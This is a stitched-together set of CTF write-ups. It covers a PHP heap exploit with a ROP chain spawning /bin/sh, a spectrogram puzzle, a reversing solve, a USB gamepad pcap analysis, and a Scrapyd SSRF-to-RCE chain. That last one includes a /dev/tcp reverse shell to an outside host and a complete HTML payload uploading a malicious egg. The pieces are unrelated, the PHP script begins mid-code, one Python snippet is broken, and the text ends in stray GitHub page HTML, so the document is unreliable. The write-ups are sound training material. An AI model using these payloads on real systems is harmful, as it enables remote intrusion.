### pwn.phpThe following script has been used execute arbitrary commands on the remoteserver:```php#!/usr/bin/phpexpect(pack("N", strlen($str))); $t->expect($str); $t->expect(str_repeat("\x00", 4096 - (strlen($str) + 4)));}
function xdr_string($buffer){ $length = unpack("N", substr($buffer, 0, 4))[1]; return substr($buffer, 4, $length);}
function str(Tube $t){ return xdr_string($t->read(4096));}
function strs(Tube $t, $count){ $ret = [];
for($i = 0; $i < $count; $i++) $ret[] = str($t);
return $ret;}
function contact_add(Tube $t, $contacts){ $buffer = pack("N", 1); $buffer .= pack("N", sizeof($contacts));
foreach($contacts as list($name, $ip)) { $buffer .= pack("N", strlen($name)); $buffer .= str_pad($name, 4 * ceil(strlen($name) / 4), "\x00");
$buffer .= pack("N", strlen($ip)); $buffer .= str_pad($ip, 4 * ceil(strlen($ip) / 4), "\x00"); }
$buffer = str_pad($buffer, 4096, "\x00"); $t->write($buffer);
xdr_expect($t, "Add contacts success!\n");}
function contact_list(Tube $t, $count = null){ $buffer = pack("N", 2); $t->write($buffer);
if($count !== null) return strs($t, $count);}
function contact_del(Tube $t, $idx){ $buffer = pack("NN", 3, $idx); $t->write($buffer); xdr_expect($t, "Delete contacts success!\n");}
function msg_add(Tube $t, $idx, $msg, $fast = false){ $buffer = pack("NNN", 4, $idx, strlen($msg)) . $msg; $t->write($buffer);
if(!$fast) xdr_expect($t, "Add message success!\n");}
function msg_list(Tube $t, $count = null){ $buffer = pack("N", 5); $t->write($buffer);
if($count !== null) return strs($t, $count);}
function msg_del(Tube $t, $idx){ $buffer = pack("NN", 6, $idx); $t->write($buffer); xdr_expect($t, "Delete message success!\n");}
function msg_post(Tube $t, $idx){ $buffer = pack("NN", 7, $idx); $t->write($buffer); xdr_expect($t, "send message success!\n");}
printf("[*] Creating process\n");$time = microtime(true);//$t = new Process(COMMAND);$t = new Socket(HOST, PORT);
printf("[+] Done in %f seconds\n", microtime(true) - $time);printf("\n");
$contact = [ ["XeR", "127.0.0.1"],];
contact_add($t, $contact);
$size = 0x80;printf("[*] Double free (size = %X)\n", $size);msg_add($t, 0, str_repeat("A", $size));msg_del($t, 0);
/* glitched message */$buffer = pack("NNN", 4, 0, 0x4000);$t->write($buffer);xdr_expect($t, "Add message success!\n");
msg_del($t, 0);
printf("[*] Poison tcache\n");$payload = pack("Q", 0x006b9140);$payload = str_pad($payload, $size);msg_add($t, 0, $payload);msg_add($t, 0, str_repeat("C", $size));
$payload = pack("Q*", 0x00493c4f, // pop rdi (to skip the xchg) 0x00468a62, // xchg eax, esp (ok because 32 bits)
0x00493c4f, 0x006b9140 + 8 * 12, // pop rdi /bin/sh 0x0046aa53, 0, // pop rsi 0x004841d6, 59, 0, 0, // pop rax, rdx, rbx
0x004878d5, // syscall 0x0048fc98, // int3);$payload .= "/bin/sh\0";$payload = str_pad($payload, $size);
printf("[*] Execute ROP chain\n");msg_add($t, 0, $payload, true);
printf("[*] Sending commands...\n");$t->write("id; ls -la /; cat /flag\n");
dump:printf("[!] Dumping...\n");while($buffer = $t->read(4096)) { //printf("%s", hexdump($buffer)); printf("%s", $buffer);}```
Example run:```[*] Creating process[+] Done in 0.161806 seconds
[*] Double free (size = 80)[*] Poison tcache[*] Execute ROP chain[*] Sending commands...[!] Dumping...sh: 1: id: not foundtotal 800drwxr-xr-x 6 0 0 4096 Sep 14 13:30 .drwxr-xr-x 6 0 0 4096 Sep 14 13:30 ..drwxr-xr-x 2 0 0 4096 Sep 13 15:34 bindrwxr-xr-x 2 0 0 4096 Sep 13 15:33 dev-rw-r----- 1 0 1000 27 Sep 13 15:30 flagdrwxr-xr-x 2 0 0 4096 Sep 13 15:34 libdrwxr-xr-x 2 0 0 4096 Sep 13 15:34 lib64-rwxr-xr-x 1 0 0 786872 Sep 14 13:25 serverrwctf{Digging_Into_libxdr}``` |
Playing the attached file and exploring metadata doesn't give any useful information. Lets open *audio.wav* via Audacity and look at its spectrogram:

Here we see that the spectrogram is divided into parts. In every part we can distinguish 8 levels. If consider them as bits, then every spectrogram part is a byte.Lets try to assemble binary code from the spectrogram reading each part from top to bottom and considering the spectral lines as 0 and the gaps as 1 (I just guessed it...): ```01100110 01101100 01100001 01100111 01111011 01100010 01110010 01101111 01110111 01101110 01101001 01100101 01011111 01101001 01110011 01011111 01100001 01011111 01100111 01100101 01101110 01101001 01101111 01110011 01101001 01110100 01111001 01111101```
Converted to ASCII: ```flag{brownie_is_a_geniosity}``` |
# beleaf (50 pts)

Originally I intended to use [angr](https://github.com/angr/angr) to solve this problem, but I have forgotten how angr works since the last time I touched angr was about 2 years ago. I spent around 3 hours playing with angr to figure out how to constraint stdin but I still couldn't figure out how.
So I gave up and decided to do it manually. Code :```pyflag_pos = [1,9,17,39,2,0,18,3,8,18,9,18,17,1,3,19,4,3,5,21,46,10,3,10,18,3,1,46,22,46,10,18,6]
char_arr = { 0: 'w', 1: 'f', 2:'{', 3:'_', 4:'n', 5:'y', 6:'}', 8:'b', 9: 'l', 10:'r', 17: 'a', 18: 'e', 19: 'i', 21: 'o', 22: 't', 39: 'g', 46: 'u'}
print( ''.join([flag_pos.get(i) for i in idx_arr]) )
# flag : flag{we_beleaf_in_your_re_future}
``` |
# PlayCAP
We are given 2 files:- HTML5 application (`app.html`)- Packet Capture file (`PlayCAP.pcapng`)
At first I started looking at app.html. When opened it presents a simple screen keyboard.  By analysing given javascript I found out that the app might be controlled through an external gamepad. Basically we can send commands like `left`, `right`, `up` and `down` which will move a cursor in a corresponding direction. Also `select` appendsa focused character to the "Flag" field, and `reset` moves a cursor to the initial position.These action are triggered using a DPAD and A/X buttons. I didn't have any gamepad to test it,so I made sure I'm able to control the input by applying modification to the end of the script.```javascript //... window.gamepad_poll = setInterval(function() { let pads = navigator.getGamepads(); for (let i = 0; i < pads.length; i++) { if (pads[i] === null) { continue; }
let pad = pads[i]; if (pad.buttons.length < 18) { continue; }
checkChange(pad.buttons, 'left', 14); // Direction buttons. checkChange(pad.buttons, 'right', 15); checkChange(pad.buttons, 'up', 12); checkChange(pad.buttons, 'down', 13); checkChange(pad.buttons, 'reset', 3); // X checkChange(pad.buttons, 'select', 1); // A } }, 50); //////////////////////////////////// //////// MOD STARTS HERE /////////// //////////////////////////////////// var inputs = [ "select", "right", "select", "right", "select", "down" ];
for (i = 0; i < inputs.length; i++) { handleButtons(inputs[i], true); }
//////////////////////////////////// //////// MOD ENDS HERE ///////////// //////////////////////////////////// }); </script></html>```  By changing content of `inputs` variable we are able to simulate an input from gamepad.
Let's jump into analysing .pcap file. I opened given .pcap file in Wireshark. It seemed to contain a USB traffic captured between game controller and a host.  I immediately realized that this sequence of packets represents a series of inputs that after applyingwill type a flag in provided HTML5 application. At this point I started researching USB HID protocol. These sources seemed to be useful:- https://www.usb.org/sites/default/files/documents/hut1_12v2.pdf- https://www.beyondlogic.org/usbnutshell/usb5.shtml
I also found a writeup for a similar challenge from the past:- https://medium.com/@ali.bawazeeer/kaizen-ctf-2018-reverse-engineer-usb-keystrok-from-pcap-file-2412351679f4 I found out that the device reports VendorID=`0x057e` and ProductID=`0x2009`, so most probably it's a Nintendo Pro Controller. I found several projects aiming to reverse this model:- https://github.com/shinyquagsire23/HID-Joy-Con-Whispering- https://github.com/dekuNukem/Nintendo_Switch_Reverse_Engineering Next thing I did was filtering packets that I suspected to be valuable:```((usb.transfer_type == 0x01) && (frame.len == 91)) && (usb.endpoint_address.direction == IN)```Then I exported filtered packets to `traffic.json` file (File -> Export packets dissection -> as json... -> traffic.json) I wrote a small python script and started analysing the data```pythonimport json
f = open('traffic.json')root = json.load(f)f.close()
for entry in root: capdata = entry['_source']['layers']['usb.capdata'] capdata = capdata.replace(':', '') print capdata``````81010003a40944c6b56400000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000081010003a40944c6b56400000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000081020000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000810300000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000008102000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000030129100800078087c28a87a0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000021149100800078f87b28b87a0080330300000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000030169100800078087c28987a00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000211a9100800078e87b27b87a00803000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000301c9100800077087c26a87a00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000211f9100800078f87b27a87a0080400000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000030229100800078087c27987a00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000...```
I spent a LOT of time trying to find any patterns and apply knowledge from sources mentioned above.Unfortunately nothing seemed to work.
Finally I stumbled upon this patch proposed for Linux kernel some time ago:- https://patchwork.kernel.org/patch/10761581/
```c//...ctlr->but_y = 0x01 & data[3];ctlr->but_x = 0x02 & data[3];ctlr->but_b = 0x04 & data[3];ctlr->but_a = 0x08 & data[3];ctlr->but_sr_right_jc = 0x10 & data[3];ctlr->but_sl_right_jc = 0x20 & data[3];ctlr->but_r = 0x40 & data[3];ctlr->but_zr = 0x80 & data[3];ctlr->but_l = 0x40 & data[5];ctlr->but_zl = 0x80 & data[5];ctlr->but_minus = 0x01 & data[4];ctlr->but_plus = 0x02 & data[4];ctlr->but_rstick = 0x04 & data[4];ctlr->but_lstick = 0x08 & data[4];ctlr->but_home = 0x10 & data[4];ctlr->but_capture = 0x20 & data[4];ctlr->but_down = 0x01 & data[5];ctlr->but_up = 0x02 & data[5];ctlr->but_right = 0x04 & data[5];ctlr->but_left = 0x08 & data[5];ctlr->but_sr_left_jc = 0x10 & data[5];ctlr->but_sl_left_jc = 0x20 & data[5];// ...```Immediately after implementing this pattern I noticed that the generated keystroke combinations finally started to make sense. I wrote an exploit `solve.py`, and found out that the combination is:```var inputs = [ "down", "reset", "reset", "reset", "right", "right", "right", "select", "down", "down", "down", "down", "select", "up", "left", "select", "right", "right", "right", "right", "right", "right", "right", "select", "right", "right", "right", "right", "right", "up", "up", "right", "right", "right", "right", "select", "down", "down", "down", "down", "select", "up", "up", "up", "up", "left", "left", "left", "left", "left", "left", "left", "select", "down", "down", "left", "select", "right", "right", "right", "right", "right", "down", "select", "left", "select", "up", "up", "up", "right", "select", "down", "down", "right", "right", "right", "left", "select", "up", "left", "select", "down", "down", "left", "left", "left", "left", "left", "left", "down", "select", "up", "up", "up", "up", "up", "select", "right", "right", "right", "right", "right", "right", "select", "down", "down", "select", "right", "right", "down", "select", "right", "right", "select", "right", "down", "select", "up", "up", "right", "right", "right", "right", "right", "select", "right", "right", "right", "select", "down", "down", "down", "select", "reset"];```
I copied inputs to to app.html, and retrieved the flag  `DrgnS{LetsPlayAGamepad}` |
# crawl box - Real World CTF 2019 Quals
## Introduction
The crawl box is a pwn task. The goal is to exploit a remote code executionvulnerability on an up-to-date Scrapy crawler.
Only a website is provided.
## Reconnaissance
The website takes an URL and prints every links stored on this URL.
The bot requests pages with the following user agent: `Scrapy/ChromeHeadless(+https://scrapy.org)`. This gives two important informations:1. The bot uses Scrapy, an open-source framework2. Scrapy uses Chrome
The crawler interprets JavaScript code, It can be used to bypass restrictionsput on the initial form.
The [Scrapy project's Github page](https://github.com/scrapy) mentions differentside projects. One of them is [Scrapyd](https://github.com/scrapy/scrapyd). Itsintroduction mentions an HTTP JSON API.
## Scrapyd
The [documentation of Scrapyd](https://scrapyd.readthedocs.io/en/stable/)introduces it as an API to deploy scrapy spiders.
It is possible to ensure that the crawler uses Scrapyd by making it crawl a pagethat contains a JavaScript redirection to Scrapyd's default port.```html<script> docucument.location.href = "http://localhost:6800/"; </script>```
Scrapyd's documentation mentions that the `addversion.json` endpoint [accepts aPython egg containingcode](https://scrapyd.readthedocs.io/en/stable/api.html#addversion-json) as aparameter, hinting a potential RCE through SSRF.
The Python egg we created is very simple and only executes a single command:```shbash -c 'sh</dev/tcp/entei.forgotten-legends.org/12345'```
## Exploitation
Once the Python egg is ready, the API can be tester with the following cURLcommand:```shcurl http://localhost:6800/addversion.json \ -F project=myproject \ -F version=r23 \ -F [email protected]```
Soon after, the egg is executed, which means the request is ready forexploitation.
The easiest and fastest way to make a script that replays this request is to useBurp's automatic CSRF creation feature.
When sending the link to the crawler, it executes the JavaScript code, calls theAPI, which executes the Python egg and connects to a server we control.
**Flag**: `rwctf{97053f58121d36499788117b60472e9c}`
## Appendices
### ssrf.htmlThe following page sends an AJAX request to Scrapyd's API to gain RCE:```html<html> <body> <script> function submitRequest() { var xhr = new XMLHttpRequest(); xhr.open("POST", "http://localhost:6800/addversion.json", true); xhr.setRequestHeader("Accept", "*\/*"); xhr.setRequestHeader("Content-Type", "multipart\/form-data; boundary=------------------------66292bd3c64e9656"); xhr.withCredentials = true; var body = "--------------------------66292bd3c64e9656\r\n" + "Content-Disposition: form-data; name=\"project\"\r\n" + "\r\n" + "myproject\r\n" + "--------------------------66292bd3c64e9656\r\n" + "Content-Disposition: form-data; name=\"version\"\r\n" + "\r\n" + "r23\r\n" + "--------------------------66292bd3c64e9656\r\n" + "Content-Disposition: form-data; name=\"egg\"; filename=\"pwnmod-0.1-py3.7.egg\"\r\n" + "Content-Type: application/octet-stream\r\n" + "\r\n" + "PK\x03\x04\x14\x00\x00\x00\x08\x00\x82\x180O\xE5\xE8\x89\xFCt\x00\x00\x00\xB2\x00\x00\x00\x11\x00\x00\x00EGG-INFO/PKG-INFO\xF3M-ILI\x2CI\xD4\x0DK-\x2A\xCE\xCC\xCF\xB3R0\xD43\xE0\xF2K\xCCM\xB5R\x28\x28\xCF\xCB\xCDO\xE1\x82\xCB\x18\xE8\x19r\x05\x97\xE6\xE6\x26\x16UZ\x29\x84\xFAy\xFB\xF9\x87\xFBqy\xE4\xE7\xA6\xEA\x16\x24\xA6\xA7\x22\x84\x1CKK2\xF2\x8B\xD0\xF9\xBA\xA9\xB9\x89\x999\x08Q\x9F\xCC\xE4\xD4\xBCb\x24m.\xA9\xC5\xC9E\x99\x05\x25\x60\xBB\x60\x82\x019\x89\x25i\xF9E\xB9\x08\x11\x00PK\x03\x04\x14\x00\x00\x00\x08\x00\x82\x180O\x3B\x280\x92h\x00\x00\x00\xB5\x00\x00\x00\x14\x00\x00\x00EGG-INFO/SOURCES.txtm\xCAA\x0E\x82\x40\x0CF\xE1\xBDwa8\x84ABL\x84\x40\x5Cw\xC1\xFC\x92\xC6\xB1m\xA0\x2As\x7B\xC2\x1A\xB6\xEF\x7B\x0B\xFCk\xC1\xF2\x05\xAB\x25e/\x89X\xD8\x89\xF6f\x7F\xF9h\x0C\x98\xA6\x82\xE5\xA5ew\xAF\x8B\xE6qk\x0F0\xB4\xCF\xFEZ\x0D\xC1W\x3FX\x84A\x22d\xCC\x94X\xDE\xCB\xE9\x04\xF19\x93\x29\x8B\x9F\x0F\xAEF\x09\x3F\xA4\x5D7PK\x03\x04\x14\x00\x00\x00\x08\x00\x82\x180O\x93\x06\xD72\x03\x00\x00\x00\x01\x00\x00\x00\x1D\x00\x00\x00EGG-INFO/dependency_links.txt\xE3\x02\x00PK\x03\x04\x14\x00\x00\x00\x08\x00\x82\x180OF\x1F\x010\x1F\x00\x00\x00\x1D\x00\x00\x00\x19\x00\x00\x00EGG-INFO/entry_points.txt\x8B.N.J\x2C\xA8\x8C\xE5\x2AN-\x29\xC9\xCCK/V\xB0UH\xAD\x28\xC8\xC9\xCF\x2C\xE1\xE2\x02\x00PK\x03\x04\x14\x00\x00\x00\x08\x00\x82\x180Oa\x3A\x8B\xFA\x0A\x00\x00\x00\x08\x00\x00\x00\x16\x00\x00\x00EGG-INFO/top_level.txtK\xAD\x28\xC8\xC9\xCF\x2C\xE1\x02\x00PK\x03\x04\x14\x00\x00\x00\x08\x00\x82\x180O\x93\x06\xD72\x03\x00\x00\x00\x01\x00\x00\x00\x11\x00\x00\x00EGG-INFO/zip-safe\xE3\x02\x00PK\x03\x04\x14\x00\x00\x00\x08\x00\x81\x180O5\x23\xDF\x20Q\x00\x00\x00P\x00\x00\x00\x13\x00\x00\x00exploit/__init__.pySV\xD4/-.\xD2O\xCA\xCC\xD3O\xCD\x2BS\x28\xA8\x2C\xC9\xC8\xCF\xE3\xCA\xCC-\xC8/\x2AQ\xC8/\xE6\xE2\xCA/\xD6\x2B\xAE\x2C.I\xCD\xD5PJJ\x2C\xCEP\xD0MVP/\xCE\xB0\xD1OI-\xD3/I.\x00\xEA\xD4\x2B\xC9\xD674261UW\xD2\xE4\x02\x00PK\x03\x04\x14\x00\x00\x00\x08\x00\x82\x180O\xAB\xB6\xB46\xB3\x00\x00\x00\xCC\x00\x00\x00\x2B\x00\x00\x00exploit/__pycache__/__init__.cpython-37.pycs\xE2\xE5\xE5b\x00\x82\xE6\xFBu\xB1\x01\x40\xFA1\x03\x12\x60\x06b\x07\x20.\x16\x03\x12\x29\x0C\x29\x8C9\x0CQ\x0C\xA9\x0C\x0B\x18S\x98\x1622\x02\xF9\xC1\x0C\x9A\xCC/A\x2A\xFD\xAA\x14\x93\x12\x8B3\x14t\x93\x15\xD4\x8B3l\xF4SR\xCB\xF4K\x92\x0B\xF4\x932\xF5J\xB2\xF5\x0D\x8D\x8CML\xD55\x99n1\xE5\x17\xDFb\x2B\xAE\x2C.I\xCD\x5D\xC9P\xC4\x02\xD4\x08\x26~\x19\x24\x95f\xE6\xA4\xE8\x27\xA5d\x16\x97\xE8\xE5d\xE6\x95V\xE8VX\x98\xC5\x9B\x99\xE8\xA7\xA6\xA7\xEB\xA7V\x14\xE4\xE4g\x96\xE8\xC7\xC7g\xE6e\x96\xC4\xC7\xEB\x15T\xDE\xE2\xB0\xC9\xCDO\x29\xCDI\xB5c\x02\xB9\x0FDp0\x01\x00PK\x03\x04\x14\x00\x00\x00\x08\x00C\x110O\x17\xC8\x8C\xF2\x60\x00\x00\x00r\x00\x00\x00\x0F\x00\x00\x00pwn/__init__.py\x25\x8C1\x0E\x840\x0C\xC0\xF6\xBC\x22\x94\x05\x16\xB2\x23\xF1\x96\x2A\xC7\x15\xD1\x21IE\x02\x12\xBF\x3FNx\xB6\xDDwt\xFAA\x9F\xAAT\xF4\xC2v\xC7n\x0AU\x9A\x1D\x81\xE6\x00\xF0-\x1B\x0AW\x1D\xC6\x19\xF0\xC1\x7C\xF2\xDB\xA3\xC8\x90\xC2\xCEuG\x0Ai\xC4\xCCi\x7C\xEC\xBAa\xCE\xCARr\xC6e\xC1\xF4/\xD3\x1B\xBE\x13\xF8\x01PK\x03\x04\x14\x00\x00\x00\x08\x00\x82\x180O\x880\x0FM\xEB\x00\x00\x000\x01\x00\x00\x27\x00\x00\x00pwn/__pycache__/__init__.cpython-37.pycs\xE2\xE5\xE5b\x00\x82\xFB\x97\xEAb\x8B\x80\xF4c\x06\x24\xC0\x04\xC4\x0E\x40\x5C\xAC\x04\x24R\x18R\x18s\x18\xA2\x18R\x98R\x98\x5B\x18\xA2\x18S\x81t6S\x91\x5C\x2Ac3\x03\x23P.\x98A\x93\xE5\x25H\x97_2\xB2\x19\xCC\x40\xEC\x0C2\x83\x0FH\x940\x2C\x60La\x5C\xC8\x08T\xCF\x00T\xCF\xE4W\xC5W\x92_\x9A\x9C\xA1\xA0_\x92\x5B\xA0\x9F\x98\x98\xA8\xC9t\x8B\x29\xBF\xF8\x16\x5BqeqIj\xEEJ\x86\x22\x16\xA0.0\xF1K\x27\xA943\x27E\x3F\x29\x25\xB3\xB8D/\x273\xAF\xB4B\xB7\xC2\xC2\x2C\xDE\xCCD\x3F5\x3D\x5D\xBF\xA0\x3CO\x3F\x3E\x3E3/\xB3\x24\x3E\x5E\xAF\xA0\xF2\x16Knbf\x1E\x2B\xC8\x5E\x90\x27\x18\x18\x8B\xD8\x80\xA4\x26s\x11\x88\x07f\xDF\xE2\x88\x8F\xCFK\xCCM\x8D\x8FG\xD8\x01\x21X\xC1\xB26\xB9\xF9\x29\xA59\xA9v\x20\x0D\xC5\x20\x0D\x1C\xCC\x1C\x2C\x1C\x8C\x00PK\x01\x02\x14\x03\x14\x00\x00\x00\x08\x00\x82\x180O\xE5\xE8\x89\xFCt\x00\x00\x00\xB2\x00\x00\x00\x11\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xA4\x81\x00\x00\x00\x00EGG-INFO/PKG-INFOPK\x01\x02\x14\x03\x14\x00\x00\x00\x08\x00\x82\x180O\x3B\x280\x92h\x00\x00\x00\xB5\x00\x00\x00\x14\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xA4\x81\xA3\x00\x00\x00EGG-INFO/SOURCES.txtPK\x01\x02\x14\x03\x14\x00\x00\x00\x08\x00\x82\x180O\x93\x06\xD72\x03\x00\x00\x00\x01\x00\x00\x00\x1D\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xA4\x81\x3D\x01\x00\x00EGG-INFO/dependency_links.txtPK\x01\x02\x14\x03\x14\x00\x00\x00\x08\x00\x82\x180OF\x1F\x010\x1F\x00\x00\x00\x1D\x00\x00\x00\x19\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xA4\x81\x7B\x01\x00\x00EGG-INFO/entry_points.txtPK\x01\x02\x14\x03\x14\x00\x00\x00\x08\x00\x82\x180Oa\x3A\x8B\xFA\x0A\x00\x00\x00\x08\x00\x00\x00\x16\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xA4\x81\xD1\x01\x00\x00EGG-INFO/top_level.txtPK\x01\x02\x14\x03\x14\x00\x00\x00\x08\x00\x82\x180O\x93\x06\xD72\x03\x00\x00\x00\x01\x00\x00\x00\x11\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xA4\x81\x0F\x02\x00\x00EGG-INFO/zip-safePK\x01\x02\x14\x03\x14\x00\x00\x00\x08\x00\x81\x180O5\x23\xDF\x20Q\x00\x00\x00P\x00\x00\x00\x13\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xA4\x81A\x02\x00\x00exploit/__init__.pyPK\x01\x02\x14\x03\x14\x00\x00\x00\x08\x00\x82\x180O\xAB\xB6\xB46\xB3\x00\x00\x00\xCC\x00\x00\x00\x2B\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xA4\x81\xC3\x02\x00\x00exploit/__pycache__/__init__.cpython-37.pycPK\x01\x02\x14\x03\x14\x00\x00\x00\x08\x00C\x110O\x17\xC8\x8C\xF2\x60\x00\x00\x00r\x00\x00\x00\x0F\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xA4\x81\xBF\x03\x00\x00pwn/__init__.pyPK\x01\x02\x14\x03\x14\x00\x00\x00\x08\x00\x82\x180O\x880\x0FM\xEB\x00\x00\x000\x01\x00\x00\x27\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xA4\x81L\x04\x00\x00pwn/__pycache__/__init__.cpython-37.pycPK\x05\x06\x00\x00\x00\x00\x0A\x00\x0A\x00\xC2\x02\x00\x00\x7C\x05\x00\x00\x00\x00\r\n" + "--------------------------66292bd3c64e9656--\r\n"; var aBody = new Uint8Array(body.length); for (var i = 0; i < aBody.length; i++) aBody[i] = body.charCodeAt(i); xhr.send(new Blob([aBody])); }
submitRequest() </script> </body></html>``` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" 